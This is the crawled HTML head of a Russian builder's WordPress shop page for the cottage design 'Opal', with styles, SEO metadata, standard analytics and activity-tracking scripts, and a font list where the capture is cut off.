

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abs.ru/projects/doma/proekt-kottedzha-opal
body_size: 45075
content:
<!DOCTYPE html>
    <html lang="ru">
        <head>
            <meta charset="utf-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
            <style>
                /*.catalog__items.is-default .catalog__item {
                    position: relative;
                }
                .lazyload, .lazyloading, .load {
                    position: absolute;
                    top: 40% !important;
                    left: 50% !important;
                    transform: translate(-40%, -50%);
                    animation: effect 1s linear infinite;
                    width: 50px !important;
                    height: 50px !important;
                    border-radius: 50% !important;
                    border: 6px solid rgba(255, 255, 255, 0.3) !important;
                    border-top-color: black !important;
                    opacity: 1 !important;
                }

                .loading.search__input + .search_loader {
                    display: inline-block;
                    top: 0% !important;
                    left: 0% !important;
                    animation: effect 1s linear infinite;
                    width: 20px !important;
                    height: 20px !important;
                    border-radius: 50% !important;
                    border: 2px solid rgba(255, 255, 255, 0.3) !important;
                    border-top-color: black !important;
                    opacity: 1 !important;
                }



                @keyframes effect {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }

                }


                @keyframes spin {
                    from {
                        transform: translate(40%, 40%) rotate(0deg);
                    }
                    to {
                        transform: translate(40%, 40%) rotate(360deg);
                    }
                } */
                .sc-image-with-text__half-left { 
                    position: relative;
                    width: 100%; 
                }
                    
                .sc-image-with-text__half-right {
                    position: relative;
                    width: 100%;
                }
                    .sc-object {
                    position: static;
                }

                .simple_caption {
                    margin: 1.5rem 2rem 3rem 0rem;
                    text-align:left;
                }

                .simple_caption_subheading { 
                }

                .search__input {
                    display: inline-block !important;
                    width: 85% !important;
                }

                .universal_fotogallery__pagination {
                    margin-top: 3rem;
                }

                @media only screen and (max-width: 580px) {
                    .searchHint {
                        font-size: 1.3rem;
                    }

                    .search__list_active .post-type-badge {
                        font-size: 1.3rem;
                        margin-left: 2rem;
                    }
                }


                .search__link {
                    white-space: normal;
                }

                .magnify-img {
                    width: 100% !important;
                }
                #magnify {
                    align-items: flex-start !important;
                }
            </style>
            <!-- uptime_head не удалять этот комментарий, робот ищет его в коде-->
                                    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<input type="hidden" value="45705" id="block-targets-ym-ga">
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Проект коттеджа &quot;Опал&quot; оптимальные цены на проекты и строительство, звоните! | ООО «ДОМ АБС»</title>
<meta name="description" content="При строительстве по данной технологии мы предлагаем для Вас Стандартную комплектацию домов. Стандартная комплектация включает: силовой каркас дома с фундаментом; окна пластиковые, дверь входную металлическую; отделку фасада; утепленную кровлю из битумной черепицы; подшивку кровли и водосточную систему;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.abs.ru/projects/doma/proekt-kottedzha-opal" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Проект коттеджа &quot;Опал&quot; оптимальные цены на проекты и строительство, звоните! | ООО «ДОМ АБС»" />
<meta property="og:description" content="При строительстве по данной технологии мы предлагаем для Вас Стандартную комплектацию домов. Стандартная комплектация включает: силовой каркас дома с фундаментом; окна пластиковые, дверь входную металлическую; отделку фасада; утепленную кровлю из битумной черепицы; подшивку кровли и водосточную систему;" />
<meta property="og:url" content="https://www.abs.ru/projects/doma/proekt-kottedzha-opal" />
<meta property="og:site_name" content="ООО «ДОМ АБС»" />
<meta property="og:updated_time" content="2024-05-18T13:21:08+03:00" />
<meta property="og:image" content="https://www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c.jpg" />
<meta property="og:image:secure_url" content="https://www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Проект коттеджа &quot;Опал&quot;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="2205" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Проект коттеджа &quot;Опал&quot; оптимальные цены на проекты и строительство, звоните! | ООО «ДОМ АБС»" />
<meta name="twitter:description" content="При строительстве по данной технологии мы предлагаем для Вас Стандартную комплектацию домов. Стандартная комплектация включает: силовой каркас дома с фундаментом; окна пластиковые, дверь входную металлическую; отделку фасада; утепленную кровлю из битумной черепицы; подшивку кровли и водосточную систему;" />
<meta name="twitter:image" content="https://www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="4,400,000&#8381; - 5,039,000&#8381;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.abs.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.abs.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.abs.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.abs.ru/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc_products_compare_style-css' href='https://www.abs.ru/wp-content/plugins/woocommerce-products-compare/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.abs.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-tooltip {
display:none !important;
}

.yith-wcwl-add-to-wishlist {
    margin-top: 0;
}

.yith-wcwl-icon {
    font-size: 20px;
    color: #2baced;
}

.yith-wcwl-wishlistexistsbrowse{
    font-size:20px;
    color: #2baced;
}

.woocommerce .wishlist-title {
    margin-bottom: 0 !important;
}

.woocommerce .wishlist-title h2 {
    margin-bottom: 0 !important;
}

.wishlist-page {
padding-top: unset !important;
padding-bottom: unset !important;
margin-top: 5rem !important;
margin-bottom: 0!important;
}

.back-to-all-wishlists {
display:none;
}

.show-title-form {
height:5.2rem !important;
}

.wishlist-title h2 {
    padding: 0;
}

.yith-wcwl-form .woocommerce-info {
display:none;
}

.yith-wcwl-form .wishlist-title-container {
display:none;
}
</style>
<link rel='stylesheet' id='custom-style-css' href='https://www.abs.ru/wp-content/themes/imserv/app/css/app.css' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        .header {
            position: fixed;
            width: 100%;
        }
        .contact {
            margin-top: 80px;
        }
        .catalog__wrap {
            margin-top: 80px;
        }
        .article-header {
            margin-top: 80px;
        }
        .article-list {
            margin-top: 80px;
        }
        .main {
            padding-top: 80px;
        }
        .fix-head-enabled {
            margin-top: 80px;
        }
        

        :root {
            --main-color:#2baced;
            --dark-color:#0A113C;
            --text-color:rgba(10, 17, 60, 0.75);
            --secondary-text-color:rgba(10, 17, 60, 0.55);
            --secondary-footer-color:#202859;
            --index-background-color:rgba(0,10,255,.12);
            --bs-filters-catalog:rgba(188,198,219,.3);
            --block-margin:8rem;
            --font-size:1.5rem;
            --font-weight:400;
            --line-height:2.1rem;
            --backgrounds-color:#fafafa;
            --quantity-column:24.25%;
            --img-conteiner:445px;
            --catalog-border:#bcc6db;
            --head-map:url(https://www.abs.ru/wp-content/uploads/2022/01/map.jpg) center no-repeat;
            --font-family:Merriweather;
        }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.abs.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abs.ru/wp-json/wp/v2/product/40589" /><link rel="alternate" type="application/json+oembed" href="https://www.abs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abs.ru%2Fprojects%2Fdoma%2Fproekt-kottedzha-opal" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abs.ru%2Fprojects%2Fdoma%2Fproekt-kottedzha-opal&#038;format=xml" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}.lazyloading {
	color: transparent;
	opacity: 1;
	transition: opacity 300ms;
	transition: opacity var(--lazy-loader-animation-duration);
	background: url("data:image/svg+xml,%3Csvg%20width%3D%2244%22%20height%3D%2244%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20stroke%3D%22%23333333%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%20stroke-width%3D%222%22%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3C%2Fg%3E%3C%2Fsvg%3E") no-repeat;
	background-size: 2em 2em;
	background-position: center center;
}

.lazyloaded {
	animation-name: loaded;
	animation-duration: 300ms;
	animation-duration: var(--lazy-loader-animation-duration);
	transition: none;
}

@keyframes loaded {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style type="text/css">
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" as="script"/>
<link rel="preconnect" href="http://ajax.googleapis.com">

 
   <!-- от сборки поддерживает ли формат WEBP -->
    <script>
        function canUseWebP(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}var root=document.getElementsByTagName("html")[0];canUseWebP()?root.classList.add("ws"):root.classList.add("wn");
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ2F2WK');</script>
<!-- End Google Tag Manager -->

<script>
  var cursorInWindow = true;
  var userIsActive = true;
  var activeTime = 0;
  var activityTimeout;
  var isActive = false;
  var timeOnSiteThreshold60 = 60000; // 60 секунд активности
  var timeOnSiteThreshold90 = 90000; // 90 секунд активности
  var inactivityThreshold = 10000; // 10 секунд бездействия

  function isGoalSent60() {
      return localStorage.getItem('user_active_60_sec_sent') === 'true';
  }

  function isGoalSent90() {
      return localStorage.getItem('user_active_90_sec_sent') === 'true';
  }

  function setGoalAsSent60() {
      localStorage.setItem('user_active_60_sec_sent', 'true');
  }

  function setGoalAsSent90() {
      localStorage.setItem('user_active_90_sec_sent', 'true');
  }

  function sendActiveUserGoal60() {
      if (!isGoalSent60()) {
          ym('45705', 'reachGoal', 'user_active_60_sec');
          setGoalAsSent60();
      }
  }

  function sendActiveUserGoal90() {
      if (!isGoalSent90()) {
          ym('45705', 'reachGoal', 'user_active_90_sec');
          setGoalAsSent90();
      }
  }

  function trackActivity() {
      if (!isActive) {
          isActive = true;
          activeTime = 0; // Сброс активного времени
          setInterval(function() {
              if (isActive && cursorInWindow && userIsActive) {
                  activeTime += 1000;
                  if (activeTime >= timeOnSiteThreshold60 && !isGoalSent60()) {
                      sendActiveUserGoal60();
                  }
                  if (activeTime >= timeOnSiteThreshold90 && !isGoalSent90()) {
                      sendActiveUserGoal90();
                      isActive = false; // Остановка отслеживания после отправки второй цели
                  }
              }
          }, 1000);
      }
      resetActivityTimer();
  }

  function resetActivityTimer() {
      clearTimeout(activityTimeout);
      activityTimeout = setTimeout(function() {
          isActive = false;
      }, inactivityThreshold);
  }

  function checkCursorInWindow(event) {
      cursorInWindow = !(event.relatedTarget == null);
  }

  function handleVisibilityChange() {
      userIsActive = !document.hidden;
  }

  // Подписка на события
  window.addEventListener('mouseout', checkCursorInWindow);
  window.addEventListener('mouseover', function() { cursorInWindow = true; });
  document.addEventListener('visibilitychange', handleVisibilityChange);

  var events = ['mousemove', 'scroll', 'click', 'keydown'];
  for (var i = 0; i < events.length; i++) {
      document.addEventListener(events[i], trackActivity);
  }
</script>		<style type="text/css" id="wp-custom-css">
			.communication-module-button {

    bottom: 60px;
}

@media only screen and (min-width: 1024px) {
.about-nav__row.flex.no_flex_wrap{
	flex-wrap: unset;
}
}
@media only screen and (max-width: 1024px) {
	.about-nav__cell.fix_style{
		margin-bottom: 43px !important;
	}
}

@media only screen and (max-width: 1024px) {
    .about-nav__cell:nth-child(3n) {
        display: unset;
    }
}

.post__loyalty-list {
     margin-top: 0rem; !important;
    margin-bottom: 0rem !important;
}

.catalog__cats {
    margin-bottom: 0rem !important;
}

.content-steps {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;;
}

.small.phone {
	font-size:2rem;
}

.catalog-nav__list {

    overflow-y: unset;
}

.about-nav__cell:nth-child(3n+1) {
    width: 16.72%;
}
		</style>
		        </head>
        <div id="fonts">
    <input id="fonts-script" type="hidden" value="https://www.abs.ru/wp-content/themes/imserv/app/js/fontfaceobserver.js">
    <!-- <input id="fonts-css" type="hidden" value="https://www.abs.ru/wp-content/themes/imserv/app/css/fonts.css"> -->
        <input id="fonts-css" type="hidden" value='[{
            "name": "Merriweather",
            "width": 700,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/Merriweather-Bold.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/Merriweather-Bold.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 500,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-500.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-500.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 300,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-300.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-300.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 700,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-700.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-700.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 900,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-900.woff2",
